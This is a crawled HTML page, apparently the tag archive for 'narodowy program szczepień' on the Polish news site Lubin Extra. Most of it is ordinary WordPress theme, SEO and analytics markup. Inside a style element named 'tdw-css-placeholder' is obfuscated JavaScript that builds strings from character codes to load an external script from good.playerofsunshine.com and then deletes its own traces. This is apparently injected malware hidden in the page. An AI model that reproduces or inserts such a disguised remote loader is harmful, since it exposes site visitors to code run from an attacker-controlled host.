

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/tag/narodowy-program-szczepien/
body_size: 24109
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&amp;display=swap"><link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_1bb0eab0b2f1a6321e056040cdab6769.css" rel="stylesheet"><title>Tag: narodowy program szczepień - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lubinextra.pl/tag/narodowy-program-szczepien/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tag: narodowy program szczepień - Lubin Extra!" />
	<meta property="og:url" content="https://lubinextra.pl/tag/narodowy-program-szczepien/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lubinextra.pl/tag/narodowy-program-szczepien/","url":"https://lubinextra.pl/tag/narodowy-program-szczepien/","name":"Tag: narodowy program szczepień - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/tag/narodowy-program-szczepien/#primaryimage"},"image":{"@id":"https://lubinextra.pl/tag/narodowy-program-szczepien/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2016/01/szczepienie.jpg","breadcrumb":{"@id":"https://lubinextra.pl/tag/narodowy-program-szczepien/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/tag/narodowy-program-szczepien/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2016/01/szczepienie.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2016/01/szczepienie.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/tag/narodowy-program-szczepien/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"narodowy program szczepień"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami otagowanymi jako narodowy program szczepień" href="https://lubinextra.pl/tag/narodowy-program-szczepien/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>






<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/tags/10533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="c0785f7aa0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/tag/narodowy-program-szczepien/",
                    "name": "Narodowy program szczepień"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-narodowy-program-szczepien tag-10533 td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
